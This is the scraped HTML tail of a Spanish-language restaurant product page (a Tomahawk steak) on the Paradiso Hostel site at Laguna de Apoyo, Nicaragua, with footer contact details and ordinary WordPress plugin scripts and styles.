					<li class="product type-product post-8946 status-publish instock product_cat-carnes-rojas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://paradisonicaragua.com/es/product/brochetas-de-carne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-1024x1024.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-768x768.jpg 768w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-1170x1170.jpg 1170w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure-992x992.jpg 992w, https://paradisonicaragua.com/wp-content/uploads/2022/09/Brochetas-con-pure.jpg 1440w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brochetas de Carne</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>	</div><!-- .entry-content -->

    </article><!-- #post-8955 -->
        <div class="post-navigation-wrapper">
			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paradisonicaragua.com/es/product/filete-mignon/" rel="prev"><div class="previous"><div class="title"><span class="meta-nav" aria-hidden="true"><img src="https://paradisonicaragua.com/wp-content/themes/luviana/images/arrow_left.svg" alt="Anterior">Anterior</span> <span class="post-title">Filete Mignon</span></div></div></a></div><div class="nav-next"><a href="https://paradisonicaragua.com/es/product/sopa-de-pescado/" rel="next"><div class="next"><div class="title"><span class="meta-nav" aria-hidden="true">Próxima<img src="https://paradisonicaragua.com/wp-content/themes/luviana/images/arrow_right.svg" alt="Próxima"></span> <span class="post-title">Sopa de Pescado</span></div></div> </a></div></div>
	</nav>        </div>
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/es/product/tomahawk/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://paradisonicaragua.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Iniciar sesión con tu red social</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i class="theChampLogin theChampFacebookBackground theChampFacebookLogin" alt="Login with Facebook" title="Login with Facebook" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'facebook')"><div class="theChampFacebookLogoContainer"><ss style="display:block" class="theChampLoginSvg theChampFacebookLoginSvg"></ss></div></i></li><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="es" /><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='8955' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

        <div class="footer-widgets">
    <div class="wrapper">
        <div class="footer-widgets-wrapper">
                            <div class="widget-area">
                    <section id="text-1" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-3249 size-full" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/logo-paradiso-iso-web-2.png" alt="Logo Paradiso Hostel Nicaragua Laguna de Apoyo" width="134" height="120" /></p>
<p>En <strong>Paradiso Hostel</strong> ofrecemos alojamiento frente a la Laguna de Apoyo. Proporcionamos un <strong>Bar &amp; Restaurante</strong> con área de playa privada.</p>
</div>
		</section>                </div>
                                <div class="widget-area">
                    <section id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Información</h4><div class="menu-footer-widget-es-container"><ul id="menu-footer-widget-es" class="menu"><li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://paradisonicaragua.com/es/contacto/">Contacto</a></li>
<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://paradisonicaragua.com/es/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-2768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a href="https://paradisonicaragua.com/es/como-llegar-a-paradiso-hostel/">¿Cómo llegar a Paradiso Hostel?</a></li>
<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://paradisonicaragua.com/es/terminos-y-condiciones/">Términos &#038; Condiciones Paradiso</a></li>
</ul></div></section>                </div>
                                <div class="widget-area">
                    
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Publicaciones</h4>
		<ul>
											<li>
					<a href="https://paradisonicaragua.com/es/sin-categorizar/que-hacer-en-laguna-de-apoyo/">5 Cosas que tienes que hacer al visitar Laguna de Apoyo</a>
									</li>
											<li>
					<a href="https://paradisonicaragua.com/es/vacaciones/laguna-de-apoyo-nicaragua/">Laguna de Apoyo es un Lugar Ideal para pasar en Familia</a>
									</li>
											<li>
					<a href="https://paradisonicaragua.com/es/vacaciones/historia-de-la-reserva-natural-laguna-de-apoyo-nicaragua/">Historia de la Reserva Natural Laguna de Apoyo, Nicaragua</a>
									</li>
					</ul>

		</section>                </div>
                                <div class="widget-area">
                    <section id="text-2" class="widget widget_text"><h4 class="widget-title">Contacto</h4>			<div class="textwidget"><p>Plan Laguna de Apoyo,<br />
entre los departamentos de Masaya &amp; Granada, en Nicaragua.</p>
<p>info@paradisonicaragua.com</p>
<p><a style="color: inherit; margin-left: 0.5em;" href="tel:+50525203571"><span class="color_15">(+505) 2520 3571</span></a><br />
<a style="color: inherit; margin-left: 0.5em;" href="tel:+50581874542"><span class="color_15">(+505) 8187 4542</span></a></p>
</div>
		</section>                </div>
                        </div>
    </div>
</div>

        <div class="site-info-wrapper">
            <div class="wrapper">
                                <div class="site-info">
                    Paradiso Nicaragua &copy; 2026 All Rights Reserved                </div><!-- .site-info -->
                <div class="footer-menu-container"><ul id="footer-menu" class="footer-menu"><li id="menu-item-2922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2922"><a target="_blank" href="https://ultrawagner.com/">Desarrollado por Ultrawagner</a></li>
</ul></div>            </div>
        </div>
	</footer><!-- #colophon -->

    </div><!-- #page -->

        <!-- After add to cart  message  -->
        <script type="text/javascript">
            jQuery( function($){
                var get_reserv_detials = localStorage.getItem('wpc_reservation_details');
                $('body').on('added_to_cart', function(event, fragments, cart_hash, button){
                    $('.wpc-cart-message').fadeIn().delay(3000).fadeOut();
                    // pass data to show in reservation details
                    if ( typeof food_details_reservation !=="undefined" &&
                    typeof get_reserv_detials !=="undefined" && get_reserv_detials !== null && typeof button !=="undefined"
                    ) {

                        var product_id    = button.data('product_id'),   // Get the product id
                            product_name  = button.data('product_name'), // Get the product name
                            product_price = button.data('product_price'); // Get the product price

                        food_details_reservation({product_id:product_id,product_name:product_name,product_price:product_price ,
                         } , $  )
                    }
                }); 
            });
        </script>

        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/paradisonicaragua.com\/es\/product\/tomahawk\/#product","name":"Tomahawk","url":"https:\/\/paradisonicaragua.com\/es\/product\/tomahawk\/","description":"2.5 LB Tomahawk para dos con vegetales asados y papas al horno. Elige tu salsa: chimichurri, jalape\u00f1o, queso azul.","image":"https:\/\/paradisonicaragua.com\/wp-content\/uploads\/2022\/09\/7P1A2485.jpg","sku":8955,"offers":[{"@type":"Offer","price":"27","priceValidUntil":"2027-12-31","priceSpecification":{"price":"27","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/paradisonicaragua.com\/es\/product\/tomahawk\/","seller":{"@type":"Organization","name":"Paradiso Nicaragua","url":"https:\/\/paradisonicaragua.com\/es\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<div id="fb-root"></div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wpc-cart-css-inline-css' type='text/css'>
.wpc_background_color { background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-tag li,
                .wpc_cart_block .wpc_cart_icon,
                .picker__holder .picker__box,
                .wpc-food-menu-item .wpc-add-to-cart a,
                .wpc-reservation-field.date.wpc-reservation-calender-field,
                .wpc-category-list-style1 .wpc-category-title a, .wpc-category-list-style3 .wpc-category-title a,
                .wpc-reservation-form .wpc_reservation_user_info,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button,
                body.woocomerce-layout-override-enable .woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.archive .products .product .button,
                body.woocomerce-layout-override-enable.archive .products .product .added_to_cart,
                body.woocomerce-layout-override-enable.single-product .products .product .button,
                body.woocomerce-layout-override-enable.single-product .products .product .added_to_cart,
                body.woocomerce-layout-override-enable.woocommerce #respond input#submit,
                .wpc-tab-with-slider .swiper-button-next, .wpc-tab-with-slider .swiper-button-prev, 
                .wpc-food-menu-slider .swiper-button-next, .wpc-food-menu-slider .swiper-button-prev,
                .wpc-food-menu-item .wpc-menu-tag li,
                .reserv-with-food-wrap .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
                body.woocomerce-layout-override-enable.woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active,
                body.woocomerce-layout-override-enable.archive .woocommerce-pagination li span.current,
                 body.woocomerce-layout-override-enable.archive .woocommerce-pagination li a.current,
                 .wpc-reservation-pro-wrap .wpc-nav li a.wpc-tab-a.wpc-active,
                 .action-button.wpc-btn,
                 .wpc-content-area .wpc-tab li a.wpc-active,
                 .wpc-minicart-wrapper .wpc_cart_icon,
                 .reserv-with-food-menu-wrap .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove,
                .wpc-btn, .attr-btn-primary, 
                .reservation_form_submit.wpc-btn,
                .cancell_form_submit.wpc-btn,
                .wpc-settings-dashboard .button-primary,
                .wpc-btn,
                .wpc-minicart-wrapper .wpc-minicart-header,
                .wpc-minicart-wrapper .wpc-field-wrap .dot-shadow,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon .basket-item-count,
                .wpc_pro_order_tip_wrapper .wpc-btn {
                     background-color : #000000
                }
                .wpc-minicart-wrapper .wpc-field-wrap input[type=radio] {
                    border-color:#000000
                }
              
                
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-post-title a:hover,
                .wpc_cart_block .woocommerce-mini-cart li a,
              
                body.woocomerce-layout-override-enable.archive .products .product .price,
                body.woocomerce-layout-override-enable.single-product .products .product .price,
                .wpc-reservation-success .success-title1,
                body.woocomerce-layout-override-enable.single-product .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,
                 .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a {
                    color : #000000
                }
                .wpc-reservation-field.date .flatpickr-day {
                    border-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                .wpc-reservation-form #wpc_cancel_request, .wpc-reservation-form #wpc_book_table{
                    border-bottom-color : #000000
                }
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active{
                    border-right-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a:after{
                    border-color:#000000 transparent transparent transparent;
                }
                .wpc-reservation-field.date .flatpickr-day,
                .wpc-food-menu-item.style2:hover {
                    border-color:#000000
                }

                @media (min-width: 768px){
                    .nav-position-right .wpc-nav li a.wpc-active,
                    .nav-position-left .wpc-nav li a.wpc-active,
                    .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                        background-color: #000000;
                        color: #fff;
                        border-color: #000000;
                    }
                
                    
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button {color: #fff !important; background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward:hover,
                .wpc-btn:hover, .wpc-btn:focus, .attr-btn-primary:hover, .attr-btn-primary:focus, 
                .reservation_form_submit.wpc-btn:hover, .reservation_form_submit.wpc-btn:focus, 
                .cancell_form_submit.wpc-btn:hover, .cancell_form_submit.wpc-btn:focus, 
                .wpc-settings-dashboard .button-primary:hover,
                 .wpc-settings-dashboard .button-primary:focus,
                 body.woocomerce-layout-override-enable.woocommerce button.button.alt:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button:hover,
                 .wpc-reservation-form .wpc_reservation_user_info .wpc_log_message,
                 body.woocomerce-layout-override-enable.woocommerce #respond input#submit:hover,
                 body.woocomerce-layout-override-enable .products .product span.onsale,
                 body.woocomerce-layout-override-enable.single-product .products .product span.onsale,
                 body.woocomerce-layout-override-enable .woocommerce button.button.alt:hover,
                 .wpc-reservation-form .confirm_booking_btn,
                 .reserv-with-food-wrap #wpc-multi-step-reservation .wpc-btn.wpc-form-previous,
                 .settings-content-wraps .wpc-btn,
                 .action-button.wpc-btn:hover,
                 .wpc-minicart-wrapper .wpc_cart_icon .basket-item-count,
                #wpc_location_modal .wpc-close,
                .wpc-btn:hover, 
                .wpc_pro_order_tip_wrapper .wpc-btn:hover,
                .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                     background-color : #000000
                }
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button { background-color : #000000}
                .woocomerce-layout-override-enable.woocommerce div.product p.price,
                .woocomerce-layout-override-enable.woocommerce div.product span.price,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a:hover
                { 
                    color : #000000}
</style>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"ebf989335c"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.0.13" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/pickerDate.js?ver=6.7.4" id="date-picker-script-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4" id="date-picker-translated-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.6.1" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/canjs/can.custom.min.js?ver=3.9.10" id="mphb-canjs-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.plugin.min.js?ver=3.9.10" id="mphb-kbwood-plugin-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.min.js?ver=3.9.10" id="mphb-kbwood-datepick-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick-es.js?ver=3.9.10" id="mphb-kbwood-datepick-localization-js"></script>
<script type="text/javascript" id="mphb-js-extra">
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"NIO","price_format":"<span class=\"mphb-currency\">C&#36;<\/span>%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"Paradiso Nicaragua","currentLanguage":"es","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd\/mm\/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":true,"useCoupons":false,"datepickerClass":"","countryRequired":false,"fullAddressRequired":false,"isDirectBooking":false},"today":"2026-01-23","ajaxUrl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","nonces":{"mphb_create_stripe_payment_intent":"d62b14b575","mphb_update_checkout_info":"14d48b7d59","mphb_update_rate_prices":"276ae21b12","mphb_get_billing_fields":"8e82762ba1","mphb_apply_coupon":"120897cd27","mphb_get_free_accommodations_amount":"7c0939cd8b"},"roomTypesData":[],"translations":{"errorHasOccured":"Se ha producido un error. Vuelve a intentarlo m\u00e1s tarde.","booked":"Reservado","buffer":"Tiempo extra entre servicios.","pending":"Pendiente","available":"Disponible","notAvailable":"No disponible","earlierMinAdvance":"Esto es antes de lo permitido en nuestras reglas de reserva anticipada.","laterMaxAdvance":"Esto es m\u00e1s tarde de lo permitido en nuestras reglas de reserva anticipada.","notStayIn":"L\u00edmite de estad\u00eda","notCheckIn":"L\u00edmite de llegada","notCheckOut":"L\u00edmite de salida","past":"D\u00eda en el pasado","checkInDate":"Fecha de llegada","lessThanMinDaysStay":"Menos de d\u00edas m\u00ednimos de estad\u00eda","moreThanMaxDaysStay":"M\u00e1s de un m\u00e1ximo de d\u00edas de estancia","laterThanMaxDate":"M\u00e1s tarde de la fecha m\u00e1xima para la fecha actual de llegada","rules":"Reglas:","tokenizationFailure":"Error de tokenizaci\u00f3n: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; se ha sido a\u00f1adido a su reserva.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; se han sido a\u00f1adidos a su reserva.","countRoomsSelected_singular":"%s alojamiento seleccionado.","countRoomsSelected_plural":"%s alojamientos seleccionados.","emptyCouponCode":"El c\u00f3digo del cup\u00f3n est\u00e1 vacio","checkInNotValid":"Fecha de llegada no v\u00e1lida.","checkOutNotValid":"Fecha de salida no v\u00e1lida."},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"rules":{"reservationRules":{"check_in_days":[{"season_ids":[0],"room_type_ids":[0],"check_in_days":[0,1,2,3,4,5,6]}],"check_out_days":[{"season_ids":[0],"room_type_ids":[0],"check_out_days":[0,1,2,3,4,5,6]}],"min_stay_length":[{"season_ids":[0],"room_type_ids":[0],"min_stay_length":1}],"max_stay_length":[{"season_ids":[0],"room_type_ids":[0],"max_stay_length":0}],"min_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"min_advance_reservation":0}],"max_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"max_advance_reservation":0}]},"dates":[],"blockedTypes":[],"bufferRules":[{"season_ids":[0],"room_type_ids":[0],"buffer_days":0}]},"gateways":[],"seasons":{"6437":{"start_date":"2022-04-09","end_date":"2022-04-17","allowed_days":[0,1,2,3,4,5,6]},"6436":{"start_date":"2022-04-01","end_date":"2022-12-31","allowed_days":[0,1,2,3,4,5,6]}},"roomTypeId":0,"allRoomTypeIds":[100,6377,3187,9198,9199,3964,111,3181,124,86]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/js/public/mphb.min.js?ver=3.9.10" id="mphb-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/moment.min.js?ver=2.2.31" id="wpc-moment-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/flatpickr.min.js?ver=2.2.31" id="wpc-flatpicker-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.tmpl.min.js?ver=2.2.31" id="wpc-jquery-tmpl-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.timepicker.min.js?ver=2.2.31" id="wpc-jquery-timepicker-js"></script>
<script type="text/javascript" id="wpc-public-js-extra">
/* <![CDATA[ */
var wpc_form_client_data = ["{\"settings\":{\"wpc_weekly_schedule\":[{\"Sat\":\"on\",\"Sun\":\"on\",\"Mon\":\"on\",\"Tue\":\"on\",\"Wed\":\"on\",\"Thu\":\"on\",\"Fri\":\"on\"}],\"wpc_weekly_schedule_start_time\":[\"07:30 AM\"],\"wpc_weekly_schedule_end_time\":[\"09:30 PM\"],\"wpc_all_day_start_time\":\"\",\"wpc_all_day_end_time\":\"\",\"wpc_holiday_date\":[],\"wpc_exception_date\":[],\"wpc_exception_start_time\":[],\"wpc_exception_end_time\":[],\"wpc_date_format\":\"d\\\/m\\\/Y\",\"wpc_time_format\":\"g:i A\",\"wpc_early_bookings\":\"any_time\",\"wpc_early_bookings_value\":\"\",\"wpc_max_day\":\"\",\"wpc_late_bookings\":\"30\",\"wpc_pending_message\":\"Thank you for booking. Your booking is pending. Please check your email.\",\"wpc_booking_confirmed_message\":\"Thank you for booking. Your booking is confirmed. Please check your email.\",\"wpc_today\":\"2026-01-23\",\"reserv_form_local\":\"en\",\"reserve_dynamic_message\":\"\",\"reserv_time_interval\":\"30\",\"no_schedule_message\":\"No schedule is set from admin\",\"weekly_multi_diff_times\":[],\"multi_diff_weekly_schedule\":[],\"reser_multi_schedule\":\"\",\"multi_start_time\":[],\"multi_end_time\":[],\"multi_schedule_name\":[],\"multi_seat_capacity\":[],\"multi_time_excludes\":[],\"time_valid_message\":\"End time must be after start time\",\"day_valid_message\":\"Please select day first\",\"is_pro_active\":false},\"wpc_ajax_url\":\"https:\\\/\\\/paradisonicaragua.com\\\/wp-admin\\\/admin-ajax.php\",\"wpc_validation_message\":{\"error_text\":\"Please fill the field\",\"email\":\"Email is not valid\",\"phone\":{\"phone_invalid\":\"Invalid phone number\",\"number_allowed\":\"Only number allowed\"},\"table_layout\":{\"empty\":\"Please choose available table\\\/chair for reservation\",\"min_invalid\":\"Minimum allowed guest is \",\"max_invalid\":\"Maximum allowed guest is \"}},\"wpc_form_dynamic_text\":{\"wpc_guest_count\":\"Select number of guests\",\"wpc_additional_information\":\"Additional Information:\"},\"_nonces\":{\"wpc_check_for_submission_nonce\":\"9dd178c4eb\",\"filter_food_location_nonce\":\"5a27fab32b\",\"wpc_seat_capacity_nonce\":\"38d07f5f3a\"}}"];
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/wpc-public.js?ver=2.2.31" id="wpc-public-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/common.js?ver=2.2.31" id="wpc-common-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/navigation.js?ver=1.4.2" id="luviana-navigation-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/skip-link-focus-fix.js?ver=1.4.2" id="luviana-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/functions.js?ver=1.4.2" id="luviana-functions-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="joinchat-lite-js-extra">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"50581874542","whatsapp_web":true,"message_send":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=5.1.8" id="joinchat-lite-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14" id="the_champ_share_counts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paradisonicaragua.com/product/tomahawk/
body_size: 20185
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/close.png';</script>
